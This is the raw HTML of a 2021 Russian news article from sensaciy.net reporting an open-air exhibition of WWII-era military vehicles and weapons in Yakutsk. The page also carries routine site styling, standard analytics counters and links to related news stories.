		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-68638 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        В Якутске открылась выставка «Техника и оружие Победы»                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/news/" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/" itemprop="item"><span itemprop="name">В Якутске открылась выставка «Техника и оружие Победы»</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-68638" class="post-68638 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-22022 tag-18318 tag-3166 tag-8249 tag-12953">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				07.05.2021				14:44			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                В Якутске открылась выставка «Техника и оружие Победы»
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="1280" height="853" src="https://sensaciy.net/wp-content/uploads/2021/05/33ef8d606f715f3589bcd38aac9f7c5f57c410de.jpg" class="attachment-full size-full wp-post-image" alt="В Якутске открылась выставка «Техника и оружие Победы»" title="В Якутске открылась выставка «Техника и оружие Победы»" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2021/05/33ef8d606f715f3589bcd38aac9f7c5f57c410de.jpg 1280w, https://sensaciy.net/wp-content/uploads/2021/05/33ef8d606f715f3589bcd38aac9f7c5f57c410de-300x200.jpg 300w, https://sensaciy.net/wp-content/uploads/2021/05/33ef8d606f715f3589bcd38aac9f7c5f57c410de-1024x682.jpg 1024w, https://sensaciy.net/wp-content/uploads/2021/05/33ef8d606f715f3589bcd38aac9f7c5f57c410de-300x200@2x.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" data-attachment-id="68639" data-permalink="https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/33ef8d606f715f3589bcd38aac9f7c5f57c410de/" data-orig-file="https://sensaciy.net/wp-content/uploads/2021/05/33ef8d606f715f3589bcd38aac9f7c5f57c410de.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="33ef8d606f715f3589bcd38aac9f7c5f57c410de" data-image-description="" data-image-caption="&lt;p&gt;Фото: официальный сайт правительства Республики Саха&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2021/05/33ef8d606f715f3589bcd38aac9f7c5f57c410de-300x200.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2021/05/33ef8d606f715f3589bcd38aac9f7c5f57c410de-1024x682.jpg" />
            
                        <figcaption class="wp-caption-text">Фото: официальный сайт правительства Республики Саха</figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>
<p><em>Мероприятие проходит во дворе добровольного общества содействия армии, авиации и флоту России.</em></p>
<p>Выставка «Техника и оружие Победы» идет с 7 по 8 мая в Якутске. Об этом <a href="https://www.sakha.gov.ru/news/front/view/id/3272028">сообщили</a> на официальном сайте правительства Республики Саха (Якутия).</p>
<blockquote><p><em>«Вместе с детьми можно посетить музей-выставку под открытым небом, где будут раритеты техники военного времени, а также вооружения тех времен. Также 9 мая состоится автопробег военной техники, который мы проводим совместно с ДОСААФ».</em></p>
<p>Степан Саргыдаев, министр по делам молодежи и социальным коммуникациям Республики Саха (Якутия)</p></blockquote>
<p>На выставке представлены автомобили ГАЗ57, ГАЗ 69, ГАЗ АА, ЗиС 5, а также самоходная артиллерийская установка «Катюша», БТР-40 и гаубица Д-30. Из вооружения зрители увидят противотанковое ружье, пистолет-пулемет ППШ, винтовку Мосина и пулемет «Максим».</p>
<p>Выставка «Техника и оружие Победы» проходит с соблюдением всех противоэпидемических мер. На входе организована выдача масок и антисептика.</p>
<div class="flat_pm_end"></div>

        </div>


    </div>

        <p>Автор: Даниил Карелин</p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-20_134000695-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Российским и белорусским самбистам вернули флаг и гимн на стартах FIAS" title="Российским и белорусским самбистам вернули флаг и гимн на стартах FIAS" decoding="async" loading="lazy" data-attachment-id="145904" data-permalink="https://sensaciy.net/vvp-na-dushu-naseleniya-v-rossii-za-2022-god-prevysil-15-tysyach-dollarov/%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5_2023-05-20_134000695/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-20_134000695.png" data-orig-size="960,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="изображение_2023-05-20_134000695" data-image-description="&lt;p&gt;флаг России, РФ&lt;/p&gt;
" data-image-caption="&lt;p&gt;Фото: Pixabay&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-20_134000695-300x225.png" data-large-file="https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-20_134000695.png" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/rossijskim-i-belorusskim-sambistam-vernuli-flag-i-gimn-na-startah-fias/" rel="bookmark" title="Российским и белорусским самбистам вернули флаг и гимн на стартах FIAS">Российским и белорусским самбистам вернули флаг и гимн на стартах FIAS</a>
                                                </h3>
                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/rossijskim-i-belorusskim-sambistam-vernuli-flag-i-gimn-na-startah-fias/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-04T23:58:34+03:00">04.12.2025</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2021/12/кремлевская-елка-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Путин выбрал три детские мечты на «Ёлке желаний» перед Новым 2026 годом" title="Путин выбрал три детские мечты на «Ёлке желаний» перед Новым 2026 годом" decoding="async" loading="lazy" data-attachment-id="100236" data-permalink="https://sensaciy.net/glavnuyu-novogodnyuyu-elku-rossii-ukrasili-k-ng/%d0%ba%d1%80%d0%b5%d0%bc%d0%bb%d0%b5%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bb%d0%ba%d0%b0/" data-orig-file="https://sensaciy.net/wp-content/uploads/2021/12/кремлевская-елка.jpg" data-orig-size="795,447" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="кремлевская елка" data-image-description="" data-image-caption="&lt;p&gt;Фото: управление по делам президента РФ&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2021/12/кремлевская-елка-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2021/12/кремлевская-елка.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/putin-vybral-tri-detskie-mechty-na-yolke-zhelanij-pered-novym-2025-godom/" rel="bookmark" title="Путин выбрал три детские мечты на «Ёлке желаний» перед Новым 2026 годом">Путин выбрал три детские мечты на «Ёлке желаний» перед Новым 2026 годом</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/putin-vybral-tri-detskie-mechty-na-yolke-zhelanij-pered-novym-2025-godom/" rel="bookmark"><time class="entry-date published" datetime="2025-12-03T23:43:24+03:00">03.12.2025</time><time class="updated" datetime="2025-12-04T07:52:33+03:00">04.12.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2023/08/кая-каллас-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Евросоюз собрался выделить Армении 15 млн евро на &#171;борьбу с вмешательством&#187;" title="Евросоюз собрался выделить Армении 15 млн евро на &#171;борьбу с вмешательством&#187;" decoding="async" loading="lazy" data-attachment-id="156682" data-permalink="https://sensaciy.net/muzh-premera-estonii-otkazalsya-ot-aktivov-sotrudnichavshej-s-rf-kompaniej/%d0%ba%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bb%d0%bb%d0%b0%d1%81/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/08/кая-каллас.png" data-orig-size="1307,787" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="кая каллас" data-image-description="" data-image-caption="&lt;p&gt;Фото: скриншот YouTube.com&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/08/кая-каллас-300x181.png" data-large-file="https://sensaciy.net/wp-content/uploads/2023/08/кая-каллас-1024x617.png" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/evrosoyuz-sobralsya-vydelit-armenii-15-mln-evro-na-borbu-s-vmeshatelstvom/" rel="bookmark" title="Евросоюз собрался выделить Армении 15 млн евро на &#171;борьбу с вмешательством&#187;">Евросоюз собрался выделить Армении 15 млн евро на &#171;борьбу с вмешательством&#187;</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/evrosoyuz-sobralsya-vydelit-armenii-15-mln-evro-na-borbu-s-vmeshatelstvom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-03T00:00:48+03:00">03.12.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/08/skoraya-pomoshh-minzdrav-rossii-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Осколки дрона ВСУ тяжело ранили девочку в севастопольском Парке Победы" title="Осколки дрона ВСУ тяжело ранили девочку в севастопольском Парке Победы" decoding="async" loading="lazy" data-attachment-id="215638" data-permalink="https://sensaciy.net/chislo-postradavshih-pri-atake-drona-na-kursk-vyroslo-do-12/skoraya-pomoshh-minzdrav-rossii/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/08/skoraya-pomoshh-minzdrav-rossii.jpg" data-orig-size="1200,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="скорая помощь Минздрав России" data-image-description="" data-image-caption="&lt;p&gt;пресс-служба Минздрава России&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/08/skoraya-pomoshh-minzdrav-rossii-300x225.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/08/skoraya-pomoshh-minzdrav-rossii-1024x768.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
